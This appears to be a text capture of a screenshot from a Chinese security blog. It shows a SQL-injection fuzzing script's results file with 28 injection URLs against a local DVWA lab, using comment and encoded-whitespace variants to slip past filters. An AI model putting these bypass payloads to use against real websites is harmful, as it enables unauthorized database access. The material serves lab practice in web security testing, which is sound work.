 此电脑 > Data (D:) > Code > Python > 渗透脚本 > FuzzTest
搜索"FuzzTest"
快速访问
桌面
文档
Image
图片
Results.txt
sqlfuzz.py
D:\Code\Python\渗透脚本\FuzzTest\Results.txt - Sublime Text (UNREGISTERED)
文件(F) 编辑(E) 选择(S) 查找(I) 视图(V) 跳转(G) 工具(T) 项目(P) 首选项(N) 帮助(H)
sqlfuzz.py
Results.txt
1 http://192.168.88.119/DVWA/vulnerabilities/sqli/?id=1'/**//*!*/and/*!*//*/**//**/'1'='1&Submit=Submit#
2 http://192.168.88.119/DVWA/vulnerabilities/sqli/?id=1'/**//*!*/and/*!*//*/*?/**/'1'='1&Submit=Submit#
3 http://192.168.88.119/DVWA/vulnerabilities/sqli/?id=1'/**//*!*/and/*!*//*/*=/**/'1'='1&Submit=Submit#
4 http://192.168.88.119/DVWA/vulnerabilities/sqli/?id=1'/**//*!*/and/*!*//*/*`/**/'1'='1&Submit=Submit#
5 http://192.168.88.119/DVWA/vulnerabilities/sqli/?id=1'/**//*!*/and/*!*//*/*%/**/'1'='1&Submit=Submit#
6 http://192.168.88.119/DVWA/vulnerabilities/sqli/?id=1'/**//*!*/and/*!*//*/*_/**/'1'='1&Submit=Submit#
7 http://192.168.88.119/DVWA/vulnerabilities/sqli/?id=1'/**//*!*/and/*!*//*/*-/**/'1'='1&Submit=Submit#
8 http://192.168.88.119/DVWA/vulnerabilities/sqli/?id=1'/**//*!*/and/*!*//*/*+/**/'1'='1&Submit=Submit#
9 http://192.168.88.119/DVWA/vulnerabilities/sqli/?id=1'/**//*!*/and/*!*//*/*%09/**/'1'='1&Submit=Submit#
10 http://192.168.88.119/DVWA/vulnerabilities/sqli/?id=1'/**//*!*/and/*!*//*/*%0a/**/'1'='1&Submit=Submit#
11 http://192.168.88.119/DVWA/vulnerabilities/sqli/?id=1'/**//*!*/and/*!*//*/*%0b/**/'1'='1&Submit=Submit#
12 http://192.168.88.119/DVWA/vulnerabilities/sqli/?id=1'/**//*!*/and/*!*//*/*%0c/**/'1'='1&Submit=Submit#
13 http://192.168.88.119/DVWA/vulnerabilities/sqli/?id=1'/**//*!*/and/*!*//*/*%0d/**/'1'='1&Submit=Submit#
14 http://192.168.88.119/DVWA/vulnerabilities/sqli/?id=1'/**//*!*/and/*!*//*/*%20/**/'1'='1&Submit=Submit#
15 http://192.168.88.119/DVWA/vulnerabilities/sqli/?id=1'/**//*!*/and/*!*//*/*%a0/**/'1'='1&Submit=Submit#
16 http://192.168.88.119/DVWA/vulnerabilities/sqli/?id=1'/**//*!*/and/*!*//**//*/**/'1'='1&Submit=Submit#
17 http://192.168.88.119/DVWA/vulnerabilities/sqli/?id=1'/**//*!*/and/*!*//*/*!?/**/'1'='1&Submit=Submit#
18 http://192.168.88.119/DVWA/vulnerabilities/sqli/?id=1'/**//*!*/and/*!*//*/*!//**/'1'='1&Submit=Submit#
19 http://192.168.88.119/DVWA/vulnerabilities/sqli/?id=1'/**//*!*/and/*!*//*/*!=/**/'1'='1&Submit=Submit#
20 http://192.168.88.119/DVWA/vulnerabilities/sqli/?id=1'/**//*!*/and/*!*//*/*!`/**/'1'='1&Submit=Submit#
21 http://192.168.88.119/DVWA/vulnerabilities/sqli/?id=1'/**//*!*/and/*!*//*/*!_/**/'1'='1&Submit=Submit#
22 http://192.168.88.119/DVWA/vulnerabilities/sqli/?id=1'/**//*!*/and/*!*//*/*!-/**/'1'='1&Submit=Submit#
23 http://192.168.88.119/DVWA/vulnerabilities/sqli/?id=1'/**//*!*/and/*!*//*/**//*/**/'1'='1&Submit=Submit#
24 http://192.168.88.119/DVWA/vulnerabilities/sqli/?id=1'/**//*!*/and/*!*//*/**//**//**/'1'='1&Submit=Submit#
25 http://192.168.88.119/DVWA/vulnerabilities/sqli/?id=1'/**//*!*/and/*!*//*/**/+/**/'1'='1&Submit=Submit#
26 http://192.168.88.119/DVWA/vulnerabilities/sqli/?id=1'/**//*!*/and/*!*//*/**/%09/**/'1'='1&Submit=Submit#
27 http://192.168.88.119/DVWA/vulnerabilities/sqli/?id=1'/**//*!*/and/*!*//*/**/%0a/**/'1'='1&Submit=Submit#
28 http://192.168.88.119/DVWA/vulnerabilities/sqli/?id=1'/**//*!*/and/*!*//*/**/%0b/**/'1'='1&Submit=Submit#
https://blog.csdn.net/weixin_39190897